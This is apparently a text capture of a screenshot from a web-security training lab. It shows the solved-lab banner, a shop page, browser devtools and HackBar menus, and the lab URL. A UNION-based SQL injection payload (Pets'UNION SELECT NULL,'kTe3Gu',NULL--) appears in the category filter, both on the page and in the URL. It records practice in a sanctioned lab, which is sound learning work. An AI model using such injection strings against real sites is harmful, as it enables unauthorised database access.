 Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Pets'UNION SELECT NULL,'kTe3Gu',NULL--
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
https://0a2c0051042079aec04c3a5c008c0058.web-security-academy.net
/filter?category=Pets'UNION SELECT NULL,'kTe3Gu',NULL--